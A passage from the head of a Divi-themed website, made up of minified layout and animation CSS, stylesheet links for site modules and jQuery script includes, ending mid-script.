li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}</style>
<link rel="preload" id="divi-dynamic-css" href="css/et-divi-dynamic-tb-113522-116177.css" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" id="divi-pixel-styles-css" href="css/style.min.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-cards-css" href="css/iti-cards.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-product-marquee-css" href="css/iti-product-marquee.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-hubspot-css" href="css/iti-hubspot.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-three-column-bordered-css" href="css/iti-columns.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-tout-marquee-css" href="css/iti-tout-marquee.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-image-and-cta-css" href="css/iti-image-and-cta.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-color-boxes-css" href="css/iti-color-boxes.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-pricing-cta-css" href="css/iti-pricing-cta.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-accordion-css" href="css/iti-accordion.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-card-cta-css" href="css/iti-card-cta.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-document-list-css" href="css/iti-document-list.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-product-features-css" href="css/iti-product-features.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-state-agencies-css" href="css/iti-state-agencies.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-contact-form-css" href="css/iti-contact-form.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-mosaic-css" href="css/iti-mosaic.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-prospect-form-css" href="css/iti-prospect-form.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-photo-marquee.css-css" href="css/iti-photo-marquee.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-timeline.css-css" href="css/iti-timeline.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-webinar-form.css-css" href="css/iti-webinar-form.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-wysiwyg.css-css" href="css/iti-wysiwyg.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-video.css-css" href="css/iti-video.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-full-width-cta.css-css" href="css/iti-full-width-cta.css" type="text/css" media="all">
<link rel="stylesheet" id="iti-subnav.css-css" href="css/iti-subnav.css" type="text/css" media="all">
<link rel="stylesheet" id="divi-style-css" href="css/style.css" type="text/css" media="all">
<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("%24.html","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="js/public.min.js" id="dipi_public_js-js"></script>
<script type="text/javascript" id="dipi_particles_js-js-extra">
/* <![CDATA[ */
